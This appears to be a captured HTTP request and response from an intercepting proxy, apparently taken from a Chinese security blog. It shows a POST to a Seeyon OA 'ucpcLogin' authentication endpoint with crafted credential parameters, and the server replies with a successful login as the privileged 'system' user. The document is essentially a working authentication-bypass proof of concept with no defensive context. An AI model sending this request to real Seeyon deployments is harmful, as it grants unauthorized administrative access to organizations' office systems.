 Send
Cancel
< | ▼
> | ▼
?
Request
Raw
Params
Headers
Hex
POST
/seeyon/rest/authentication/ucpcLogin?login_username=system&login_password=share.do
&ticket HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=8
Upgrade-Insecure-Requests: 1
Response
Raw
Headers
Hex
HTTP/1.1 200
LoginOK: ok
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: origin, content-type, accept, authorization
Access-Control-Expose-Headers: LoginOK,LoginError
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS, HEAD
Content-Type: application/json;charset=UTF-8
Content-Length: 37
Date: Tue, 26 Mar 2024 06:11:33 GMT
Connection: close
Server: SY8045
{"LoginOK":"ok","loginName":"system"}
公众号 丁永博的成长日记
CN-SEC 中文网